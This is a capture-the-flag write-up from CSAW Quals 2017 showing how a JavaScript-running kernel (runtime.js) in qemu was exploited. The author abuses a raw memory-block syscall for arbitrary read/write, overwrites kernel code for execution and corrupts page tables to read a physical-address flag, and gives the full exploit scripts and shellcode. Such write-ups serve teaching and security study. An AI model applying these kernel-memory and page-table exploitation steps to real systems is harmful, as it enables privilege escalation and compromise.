This was a very interesting challenge from CSAW Quals 2017 (although whether a funtime was had is still questionable…). We are given a web page where we can submit javascript, and a link to the open source project that will run it, runtime.js, an “operating system…that runs JavaScript.” Because running javascript in ring 0 is just what this world needs… This writeup is a bit long, skimming is not discouraged.

JavaScript is memory safe, right? So you can’t read the flag at physical address 0xdeadbeeeef, right? Right?

Step 1: Arbitrary Read/Write

Finding a bug was a lengthy process of going through the source and trying things out. The syscalls seemed a good place to start, especially a few:

// runtime.js syscalls: Low level system access

DECLARE_NATIVE(BufferAddress); // Get buffer physical address

...

DECLARE_NATIVE(GetSystemResources); // Get low-level system resources

console.log(__SYSCALL.bufferAddress(new Uint8Array(17))) => [ 17, 510626304, 0, 0, 0, 0 ]

Huh, that second entry looks suspiciously like a memory address… Looking a bit into the

source for getSystemResources (some stuff is cut out):

NATIVE_FUNCTION(NativesObject, GetSystemResources) {

LOCAL_V8STRING(s_memory_range, "memoryRange");

// vvvvv memoryRanges's type

obj->Set(context, s_memory_range, (new ResourceMemoryRangeObject(Range<size_t>(0, 0xffffffff)))

->BindToTemplateCache(th->template_cache())

->GetInstance());

}

and following the bread crumbs…

NATIVE_FUNCTION(ResourceMemoryRangeObject, Block) {

auto base = static_cast<uint64_t>(arg0->NumberValue(context).FromJust());

auto size = static_cast<uint32_t>(arg1->Uint32Value(context).FromJust());

Range<size_t> subrange(base, base + size);

if (!subrange.IsSubrangeOf(that->memory_range_)) {

THROW_RANGE_ERROR("block: out of bounds");

} // vvvvv return type of memoryRange.block()

args.GetReturnValue().Set((new ResourceMemoryBlockObject(

MemoryBlock<uint32_t>(reinterpret_cast<void*>(base), size)))

->BindToTemplateCache(th->template_cache())

->GetInstance());

}

NATIVE_FUNCTION(ResourceMemoryBlockObject, Buffer) {

PROLOGUE;

void* ptr = that->memory_block_.base(); // <---- uses raw void* ???

auto length = that->memory_block_.size();

RT_ASSERT(ptr);

RT_ASSERT(length > 0);

auto abv8 = v8::ArrayBuffer::New(iv8, ptr, length, v8::ArrayBufferCreationMode::kExternalized);

args.GetReturnValue().Set(abv8);

}

So, looks like getSystemResources().memoryRange is a ResourceMemoryRangeObject which

contains a method block() that takes a base address and size, and that block can be

accessed with buffer(). In other words, it’s a literal block of memory. Let’s try it

out:

arr = new Uint8Array(17)

arr.fill(0x41) //'A'

addr = __SYSCALL.bufferAddress(arr)[1]

console.log("ARR: "+addr.toString(16))

mem = new Uint8Array(__SYSCALL.getSystemResources().memoryRange.block(addr-0x10, 0x50).buffer())

for (var i = 0; i < mem.length; i += 8)

{

hex = ""

for (var j = 0; j < 8; j++)

{

var t = mem[i+j].toString(16)

if (t.length == 1)

t = "0"+t

hex = t+hex

}

console.log((addr+i).toString(16)+": "+hex)

}

console.log("BEFORE: "+mem[0])

mem[0] = 17

console.log("AFTER: "+mem[0])

This gives us:

ARR: 1e6e4d80

1e6e4d80: 0065006e006f0065

1e6e4d88: 0000000000000023

1e6e4d90: 4141414141414141

1e6e4d98: 4141414141414141

1e6e4da0: 0000000000000041

1e6e4da8: 0000000000000023

1e6e4db0: 00000080201a6cf8

1e6e4db8: 0000000000000000

1e6e4dc0: 000000802102a7d0

1e6e4dc8: 0000000000000023

BEFORE: 101

AFTER: 17

Those ‘A’s certainly look like our array (and 0x23 is pretty close to the size, probably heap metadata), and we can write to it too!

Messing around we find that we can’t request 0 (but we can get 1) and we’re restricted to the 32-bit address space (but we were pretty sure it was running 64bit code).

So now that we have arbitrary read/write, what the hell are we supposed to do with it…

we can’t access 0xdeadbeeeef since that’s outside our 32bit space (and the description

mentioned that was the physical adddress, which we sort of ignored at this point, hoping

it was 1-to-1 with virtual memory)

Step 2: Popkern

After a while, someone stumbled onto startup.asm which ran setup code for the kernel and

included another file startup_conf.inc, with the following:

; Jump to C++ kernel entry point

xor rdi, rdi

mov edi, dword [mbt]

jmp 0x201000

Using the read/write primitive, we trashed 0x2010000 and qemu entered an endless reboot loop. Guess they didn’t get to memory protections, looks like we overwrote kernel code. Seems promising, but we need controlled execution. We needed to find some code we could identify and execute at will, like a syscall. I picked the debug syscall:

NATIVE_FUNCTION(NativesObject, Debug) {

PROLOGUE_NOTHIS;

USEARG(0);

printf(" --- DEBUG --- \n");

}

It basically does nothing, and the string is something unique we can search for in memory.

Then with that address, we can search for xrefs to it in the kernel code and that’ll

probably give us the debug() function. Here’s my code to search the memory space

block = function(addr, len)

{

return new Uint8Array(__SYSCALL.getSystemResources().memoryRange.block(addr, len).buffer())

}

strdump = function(a, len) {

s = ""

for (var i = 0; i < len; i++)

s += String.fromCharCode(a[i])

return s

}

dbg_str = 0x0

for (var cur = 0x201000; 1; cur += 0x1000)

{

a = block(cur, 0x1000)

s = strdump(a, 0x1000)

if (s.indexOf(" --- DEBUG --- ") !== -1)

{

idx = s.indexOf(" --- DEBUG --- ")

console.log(s.substring(idx,idx+20))

dbg_str = cur+idx

console.log("STRING: "+dbg_str.toString(16))

break

}

}

Output:

--- DEBUG ---

STRING: af7367

Then I proceeded to dump 10 pages at a time starting at 0x2010000, disassembling, and

searching for 0xaf7367, which led me to this blob at 0x211bb0:

bb0: bf 67 73 af 00 mov edi,0xaf7367

bb5: 31 c0 xor eax,eax

bb7: 5b pop rbx

bb8: 5d pop rbp

bb9: e9 32 f7 fe ff jmp 0xffffffffffff02f0

To test if this was really it (the jump to printf is a little strange…) I overwrote

the mov to take 0xaf7368 (+1 from string) and changed the debug string:

block = function(addr, len)

{

return new Uint8Array(__SYSCALL.getSystemResources().memoryRange.block(addr, len).buffer())

}

dbg_str = 0xaf7367

s = block(dbg_str, 0x20)

s[0] = 0x41

s[1] = 0x42

s[2] = 0x43

s[3] = 0x44

c = block(0x211bb0, 0x20)

c[1] = 0x68

__SYSCALL.debug()

BCD DEBUG --- success!!

So to get code exec, we can just overwrite this code in debug and call __SYSCALL.debug()

to execute it. But there’s no standard syscalls as far as we know, so it’d be best to

safely return to javascript context to be able to use console.log and stuff. So we

create a trampoline:

bb0: b8 20 10 00 00 mov eax,0x1020

bb5: ff d0 call rax

bb7: 5b pop rbx

bb8: 5d pop rbp

bb9: e9 32 f7 fe ff jmp 0xffffffffffff02f0

Now we can map code at 0x1020. I tried this first:

0: 48 b8 ef ee be ad de movabs rax,0xdeadbeeeef

7: 00 00 00

a: 48 8b 00 mov rax,QWORD PTR [rax]

d: 48 89 04 25 00 18 00 mov QWORD PTR ds:0x1800,rax

14: 00

15: bf 67 73 af 00 mov edi,0xaf7367

1a: 31 c0 xor eax,eax

1c: c3 ret

0x1800 just had a bunch of zeroes, so seemed fine to use. But running this on the server

followed by dumping 0x1800 just gives us a ton of zeros, no flag…

Step 3: Waste 6 hours and wonder why someone with such intimate OS knowledge would want to write one for javascript

Turns out the physical address part was for real. We figured we needed to do some page

table wizardry. Looking at the code in the loader startup.asm it used some constants for

the page tables:

; 0x00002000 PML4#1 ---|

; 0x00003000 PDP#1 <--|

; ...

; 0x00020000 PD#1

; ...

Dumping that:

20000: 00000000000000ef

20008: 00000000002000af

20010: 000000000040008f

20018: 000000000060008f

20020: 00000000008000af

20028: 0000000000a000af

20030: 0000000000c0008f

20038: 0000000000e000ef

20040: 000000000100008f

20048: 000000000120008f

20050: 00000000014000ef

20058: 00000000016000ef

Those certainly look like page table entries, but we trashed literally every single one

with 0xdeada0008f and got absolutely nothing, as if these were fake page table

hallucinations induced by sleep deprivation. We proceeded to wallow in despair until we

decided to check the cr3 register, just to be safe (the cr3 register is supposed to

have the physical address of the page directory). Sure enough, it was different….

Step 4: Actual Page Table Stuff

If you already know about page tables, you know we’ve won at this point and don’t need to read this part. I’m not a physical memory expert, and for the sake of self-education I’m going to attempt to explain page table stuff here.



The computer has physical RAM, which is accessed with physical addresses. Each process has a virtual memory space that when accessed, is translated to a physical address. How does it know how to map which virtual address to which physical address for which process? With the process’s page directory of course. Wikipedia has a pretty good visual.

You start at the outermost layer and use the high bits of the virtual address to index into a page directory and get a pointer to another table (a page table). You use some of the next bits of the virtual address to index into the page table, and that gives you a physical page aligned address.

Runtime.js’s page table structure is slightly different, but same idea. Here’s some relevant source, where the methods go from innermost to outermost in the page table structure (pml4 is the outermost layer):

class VirtualAddressX64 {

public:

inline uint32_t page_offset() const {

uint32_t offset = address_ & 0x1FFFFF;

return offset;

}

inline uint32_t pd_offset() const {

uint32_t offset = (address_ >> 21) & 0x1FF;

RT_ASSERT(offset < 512);

return offset;

}

inline uint32_t pdp_offset() const {

uint32_t offset = (address_ >> 30) & 0x1FF;

RT_ASSERT(offset < 512);

return offset;

}

inline uint32_t pml4_offset() const {

uint32_t offset = (address_ >> 39) & 0x1FF;

RT_ASSERT(offset < 512);

return offset;

}

};

Instead of the typical 0x1000 page size, these pages are 0x200000. The page offset is

21 bits, the other indexing bits are in chunks of 9. It’s a 48-bit physical address space.

111111111000000000111111111000000000000000000000

|--------|--------|--------|--------------------|

pml4_off pdp_off pd_off page_off

And instead of 2 layers there are 3. Using their naming conventions it goes PML4 -> PDP

-> PD -> phys_addr as opposed to the x86 diagram of PD -> PT -> phys_addr.

The goal will be to traverse down to the lowest layer and overwrite one of the physical

addresses to give us the page where 0xdeadbeeeef will be. Then when we access the

virtual address that corresponds to, the kernel will traverse the page tables and end up

using our corrupted physical address instead.

Dump of the page table structure using our newly acquired cr3 (0x1a00000):

PML4

1a00000: 0000000001a02023

1a00008: 0000000001a04023

1a00010: 0000000000000000

1a00018: 0000000000000000

1a00020: 0000000000000000

1a00028: 0000000000000000

1a00030: 0000000000000000

1a00038: 0000000000000000

PDP

1a02000: 0000000001a01023

1a02008: 0000000000000000

1a02010: 0000000000000000

1a02018: 0000000001a06023

1a02020: 0000000000000000

1a02028: 0000000000000000

1a02030: 0000000000000000

1a02038: 0000000000000000

PD

1a01000: 00000000000000eb

1a01008: 00000000002000ab

1a01010: 00000000004000ab

1a01018: 00000000006000ab

1a01020: 00000000008000ab

1a01028: 0000000000a000ab

1a01030: 0000000000c000ab

1a01038: 0000000000e000eb

1a01040: 000000000100008b

1a01048: 000000000120008b

1a01050: 00000000014000eb

1a01058: 00000000016000ab

1a01060: 00000000018000eb

1a01068: 0000000001a000eb

1a01070: 0000000001c0008b

1a01078: 0000000001e0008b

1a01080: 0000000000000000

1a01088: 0000000000000000

1a01090: 0000000000000000

1a01098: 0000000000000000

The 0xebs and 0x23s are just flags/metadata for the entries. If you want to know what

they mean take a look at this about paging.

So what we’ll do is just append to the PD table at 0x1a01080 to make sure nothing

explodes. We want to put the page aligned version of 0xdeadbeeeef which is 0xdeadbeeeef

& ~0x1fffff = 0xdeada00000 and slap on the 0x8b just because that’s what’s on some of

the others.

So, if we access 0x21eeeef, it will access the 0th entry of the pml4, then the 0th entry

of the pdp to get the page directory. Then:

PD[0x21eeeef&~0x1fffff] = PD[0x10] = *0x1a01080 = 0xdeada00000 (our corruption)

Offsetting 0x21eeeef from this gives us 0xdeadbeef, and that’s it.

Flag script:

block = function(addr, len)

{

return new Uint8Array(__SYSCALL.getSystemResources().memoryRange.block(addr, len).buffer())

}

strdump = function(a, len) {

s = ""

for (var i = 0; i < len; i++)

s += String.fromCharCode(a[i])

return s

}

pd = block(0x1a01080, 0x80)

pd[0] = 0x8b

pd[1] = 0x0

pd[2] = 0xa0

pd[3] = 0xad

pd[4] = 0xde

flag = block(0x21eeeef, 0x30)

console.log(strdump(flag, 0x30))

/*

--- starting qemu ---

Kernel build #2062 (v8 5.4.9)

runtime.js v0.2.14

loading...

[random] using entropy source js-random

[UDP] no route to 8.8.8.8

flag{1_th0t_j@vascript_w@s_mem0ry_s@f3!}[UDP] no route to 8.8.8.8

[UDP] no route to 8.8.8.8

[UDP] no route to 8.8.8.8

*/

Exploit Recap:

- Get arbitrary read/write with

getSystemResources().memoryRange.block() - Overwrite kernel code to get code exec

- Leak

cr3to find actual page tables - Overwrite a page table to point to physical address

0xdeada00000 - Flag

Thanks to the CSAW organizers for the cool challenge and to Hyper for not helping :)

– pernicious (RPISEC)